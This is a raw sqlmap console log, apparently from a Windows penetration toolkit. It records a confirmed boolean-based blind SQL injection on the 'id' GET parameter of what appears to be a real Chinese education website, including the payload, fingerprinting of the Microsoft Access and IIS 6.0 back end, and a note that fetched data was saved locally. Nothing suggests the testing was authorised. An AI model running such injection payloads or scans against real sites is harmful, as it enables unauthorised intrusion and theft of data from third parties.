 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=770 AND 5852=5852
---
[11:39:03] [INFO] testing Microsoft Access
[11:39:03] [INFO] confirming Microsoft Access
[11:39:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:39:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 135 times
[11:39:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:39:04] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.yy-edu.com.cn'
[*] shutting down at 11:39:04
[root@Hacker~]# Sqlmap